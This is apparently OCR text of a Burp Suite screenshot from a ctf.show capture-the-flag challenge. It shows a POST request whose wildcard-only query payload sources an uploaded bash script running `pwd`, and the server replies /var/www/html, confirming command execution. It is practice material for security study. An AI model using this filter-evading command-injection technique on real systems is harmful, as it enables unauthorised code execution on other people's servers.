 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 4739117f-db02-44a8-8059-4a9e9bbe2f31.challenge.ctf.show
3 Content-Length: 294
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:5500
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyTTn9L401c8U7AGH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
0 Referer: http://127.0.0.1:5500/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryyTTn9L401c8U7AGH
6 Content-Disposition: form-data; name="file"; filename="1.txt"
7 Content-Type: text/plain
8
9 #!/bin/bash
0 pwd
1 ------WebKitFormBoundaryyTTn9L401c8U7AGH
2 Content-Disposition: form-data; name="submit"
3
4 □□
5 ------WebKitFormBoundaryyTTn9L401c8U7AGH--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 08:19:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 14
8
9 /var/www/html
10